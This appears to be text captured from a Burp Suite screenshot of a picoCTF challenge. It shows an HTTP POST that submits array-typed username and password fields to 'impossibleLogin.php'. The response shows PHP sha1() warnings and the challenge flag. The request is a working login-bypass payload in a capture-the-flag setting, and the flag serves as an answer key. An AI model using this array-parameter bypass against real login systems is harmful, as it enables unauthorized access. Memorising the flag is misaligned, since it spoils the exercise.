 Request
Pretty Raw Hex
\n
1 POST /impossibleLogin.php HTTP/1.1
2 Host : verbal-sleep.picoctf.net:50313
3 Content-Length : 20
4 Cache-Control : max-age=0
5 Accept-Language : en-US,en;q=0.9
6 Origin : http://verbal-sleep.picoctf.net:50313
7 Content-Type : application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests : 0
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer : http://verbal-sleep.picoctf.net:50313/impossibleLogin.php
12 Accept-Encoding : gzip, deflate, br
13 Connection : keep-alive
14
15 username[] =a&pwd[]=b
Response
Pretty Raw Hex Render
\n
log in if you can
Username:
Password:
Login
Warning: sha1() expects parameter 1 to be string, array given in
/var/www/html/impossibleLogin.php on line 38
Warning: sha1() expects parameter 1 to be string, array given in
/var/www/html/impossibleLogin.php on line 38
picoCTF{w3Ll_d3sErV3d_Ch4mp_5b269555}